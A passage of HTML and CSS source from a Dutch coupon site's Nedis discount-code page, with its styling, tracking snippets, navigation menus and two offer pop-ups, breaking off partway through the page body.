.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="16-10-2023" />
		<meta property="article:modified_time" content="24-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/nedis-kortingscodes/",
							"url": "https://qorting.nl/merken/nedis-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/nedis_kortingscodes.png",
							"name":	"Nedis"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-nedis-kortingscodes term-4156 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Nedis Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-40300">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://nedis.nl">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/nedis_kortingscodes.png" alt="nedis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ontvang tot 15% korting op stoelen bij Nedis.</h2>
					            <p>Pak een van de kortingen op Nedis.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen kortingscode nodig.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://nedis.nl" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-40300" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
							    <div class="modal fade brand_popup_box" id="coupon_code-29667">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="http://www.nedis.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/nedis_kortingscodes.png" alt="nedis kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Nedis korting. Tot wel 20% korting.</h2>
					            <p>Nedis kortingscode: ontvang tot 20% korting op het assortiment.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="http://www.nedis.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-29667" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/nedis-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/11/nedis_kortingscodes.png" alt="nedis kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/nedis-kortingscodes/">Nedis</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
